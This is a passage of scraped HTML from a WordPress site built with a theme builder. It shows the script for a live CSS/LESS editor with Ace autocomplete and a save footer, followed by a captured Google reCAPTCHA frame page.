										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697c3b4286754"></textarea>
						<div id="td_live_css_uid_1_697c3b4286754" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697c3b4286754');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697c3b4286754");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="eK4Gn7GX_HSSldZQHAxNuw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769749318269');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>